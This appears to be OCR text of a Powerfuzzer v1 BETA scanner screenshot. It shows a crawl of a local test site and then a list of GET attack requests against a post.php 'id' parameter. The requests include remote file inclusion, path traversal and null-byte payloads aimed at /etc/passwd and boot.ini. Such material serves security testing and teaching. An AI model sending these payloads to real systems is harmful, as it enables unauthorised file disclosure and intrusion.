 Powerfuzzer v1 BETA
File
http://localhost/target/
http://localhost/target/index.php
http://localhost/target/about.php
http://localhost/target/blog.php
http://localhost/target/admin.php
http://localhost/target/index.html:HTTP Error 404: Not Found
http://localhost/target/post.php?id=20
http://localhost/target/post.php?id=21
http://localhost/target/post.php?id=22
http://localhost/target/contact.php:HTTP Error 404: Not Found
http://localhost/target/login.php
Attacking urls (GET)...
+ http://localhost/target/post.php?id=http%3A%2F%2Fwww.google.com%2F
+ http://localhost/target/post.php?id=%2Fetc%2Fpasswd
+ http://localhost/target/post.php?id=%2Fetc%2Fpasswd%00
+ http://localhost/target/post.php?id=c%3A%5C%5Cboot.ini
+ http://localhost/target/post.php?id=c%3A%5C%5Cboot.ini%00
+ http://localhost/target/post.php?id=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Credentials
User
Password
Cookie
Proxy
Verbosity
Low Medium High
Timeout 5
Target URL http://localhost/target/
Scan Stop
Exclude URL(s) or dir
Done.